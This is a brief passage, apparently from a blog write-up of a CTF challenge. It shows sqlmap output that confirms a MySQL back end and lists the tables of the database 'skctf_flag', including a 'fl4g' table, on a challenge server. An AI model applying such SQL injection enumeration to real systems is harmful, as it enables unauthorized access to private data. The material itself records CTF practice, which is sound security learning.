 back-end DBMS: MySQL >= 5.0.12
[11:18:15] [INFO] fetching tables for database: 'skctf_flag'
[11:18:15] [INFO] used SQL query returns 2 entries
[11:18:15] [INFO] retrieved: 'fl4g'
[11:18:15] [INFO] retrieved: 'sc'
Database: skctf_flag
[2 tables]
+------+
| fl4g |
| sc   |
+------+
[11:18:15] [INFO] fetched data logged to text files under 'C:\Users\True\.sqlmap\output\123.206.87.240'
[*] ending @ 11:18:15 /2020-08-15/
https://blog.csdn.net/weixin_39190897